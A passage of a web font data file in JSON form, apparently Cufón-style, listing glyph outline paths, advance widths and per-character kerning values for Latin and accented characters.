00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"57,-243r30,0r-46,243r-30,0xm91,-298r39,0r-49,42r-27,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm119,-247r21,0r25,52r-22,0v-6,-11,-10,-24,-17,-33r-25,33r-24,0"},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm113,-247r21,0r25,52r-23,0r-15,-33r-26,33r-24,0","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"46,4v-12,0,-20,-9,-20,-21v0,-13,10,-24,23,-24v12,0,20,9,20,21v0,13,-9,24,-23,24xm166,4v-12,0,-20,-9,-20,-21v0,-13,9,-24,22,-24v12,0,21,9,21,21v0,13,-9,24,-23,24xm285,4v-12,0,-19,-9,-19,-21v0,-13,9,-24,22,-24v12,0,21,9,21,21v0,13,-10,24,-24,24","w":360,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":-6,"\u00c6":-6,"\u00c1":-6,"\u00c2":-6,"\u00c4":-6,"\u00c0":-6,"\u00c5":-6,"\u00c3":-6,"\u0102":-6,"\u0100":-6,"\u0104":-6,"V":19,"W":19,"\u0174":19,"X":-7,"Y":27,"\u00dd":27,"\u0178":27,"J":-1,"\u0134":-1,"Z":-8,"\u017d":-8,"\u0179":-8,"\u017b":-8,"\"":48,"'":48,"\u2018":45,"\u201c":45,"\u2019":39,"\u201d":39}},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm71,-247r33,0r24,52r-21,0","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"185,-173r-111,0r-7,37r111,0xm22,-193r26,0r9,-50r30,0r-9,50r111,0r10,-50r30,0r-10,50r24,0r-4,20r-24,0r-32,173r-30,0r20,-109r-111,0r-21,109r-30,0r33,-173r-26,0","w":225,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"231,-147v0,105,-94,168,-217,145r21,-112r-30,0r5,-25r30,0r19,-100v87,-15,172,0,172,92xm48,-26v90,16,151,-40,151,-119v0,-54,-47,-85,-114,-73r-15,79r60,0r-5,25r-60,0","w":235,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-15,78r89,0xm91,-259v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,10,-8,19,-19,19xm157,-259v-9,0,-16,-7,-16,-17v0,-10,8,-20,18,-20v10,0,17,9,17,18v0,10,-8,19,-19,19","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"23,-174r15,-15r74,80r73,-80r16,15r-75,79r75,79r-16,16r-74,-80r-74,80r-14,-16r73,-79","w":214},{"d":"229,-146v0,108,-92,168,-217,145r45,-239v88,-12,172,0,172,94xm46,-24v95,13,147,-40,151,-121v3,-54,-49,-86,-114,-72xm145,-256r-23,0r-29,-42r25,0v6,8,10,19,18,26r26,-26r27,0","w":232,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"212,-209v-79,-36,-162,26,-162,108v0,61,56,93,114,71r14,-72r-49,0r4,-25r79,0r-22,117v-14,6,-41,13,-69,13v-62,0,-103,-45,-103,-101v0,-78,62,-147,147,-147v30,0,49,7,57,11xm69,80r-3,-15v23,0,42,-28,23,-45r23,-5v27,26,-9,68,-43,65","w":224,"k":{"T":1,"\u0166":1,"\u0164":1,"\u0162":1,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"V":2,"W":2,"\u0174":2,"Y":3,"\u00dd":3,"\u0178":3,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2019":2,"\u201d":2}},{"d":"132,-233v60,0,108,50,108,111v0,62,-48,111,-108,111v-61,0,-109,-49,-109,-111v0,-61,47,-111,109,-111xm131,-219v-51,0,-90,43,-90,98v0,54,40,95,91,95v51,0,90,-41,90,-96v0,-54,-40,-97,-91,-97xm140,-187v26,0,48,3,36,24v-29,-20,-94,-3,-85,42v-6,43,53,63,87,41r4,13v-46,30,-110,2,-110,-53v0,-41,32,-67,68,-67","w":243},{"d":"212,-209v-79,-36,-162,26,-162,108v0,61,56,93,114,71r14,-72r-49,0r4,-25r79,0r-22,117v-14,6,-41,13,-69,13v-62,0,-103,-45,-103,-101v0,-78,62,-147,147,-147v30,0,49,7,57,11","w":224,"k":{"T":1,"\u0166":1,"\u0164":1,"\u0162":1,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"V":2,"W":2,"\u0174":2,"Y":3,"\u00dd":3,"\u0178":3,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2019":2,"\u201d":2}},{"d":"222,0r-24,0r7,-37r-69,0r3,-14r83,-91r26,0r-16,87r21,0r-4,18r-20,0xm208,-55r13,-65v-17,26,-36,43,-56,65r43,0xm71,-96r-25,0r22,-118r-25,12r-3,-18v18,-7,30,-19,58,-16xm57,4r-22,0r175,-242r22,0","w":270},{"d":"151,-243r34,243r-12,0v-11,12,-20,27,-20,39v0,16,19,16,30,10r3,16v-19,17,-57,10,-57,-19v0,-19,18,-39,25,-47r-10,-76r-84,0r-38,77r-32,0r126,-243r35,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"-7,0r3,-18r165,-199r-116,0r5,-26r156,0r-4,20r-163,197r127,0r-4,26r-169,0xm141,-256r-24,0r-28,-42r25,0v6,8,10,19,18,26r25,-26r27,0","w":188,"k":{"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-6,"W":-6,"\u0174":-6,"X":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"\u00ab":9,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"133,71r-30,0r21,-103v-29,54,-112,45,-112,-27v0,-58,42,-119,110,-119v23,0,43,5,56,11xm73,-21v49,0,66,-74,72,-127v-52,-23,-104,25,-103,85v0,27,13,42,31,42","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm104,-247r32,0r-45,52r-20,0xm157,-247r31,0r-45,52r-20,0","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v66,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm169,-298r39,0r-49,42r-27,0","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"132,45r3,17v-19,13,-56,8,-56,-19v0,-14,11,-29,23,-40v-54,9,-84,-42,-72,-104r27,-142r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,58,-22,68,-77r27,-144r30,0v-20,81,-20,207,-85,237v-17,8,-37,24,-38,42v-1,15,19,13,28,9","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm148,-314v20,0,33,12,33,31v0,20,-17,33,-37,33v-19,0,-33,-12,-33,-30v0,-19,15,-34,37,-34xm146,-301v-10,0,-17,8,-17,20v0,10,6,18,16,18v10,0,18,-9,18,-20v0,-10,-6,-18,-17,-18","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"40,0r-30,0r22,-112v4,-23,6,-46,8,-62r27,0v0,11,-5,27,-4,38v13,-26,32,-46,62,-41r-6,29v-59,-10,-68,89,-79,148","w":114,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-8,"\u00df":-8,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151"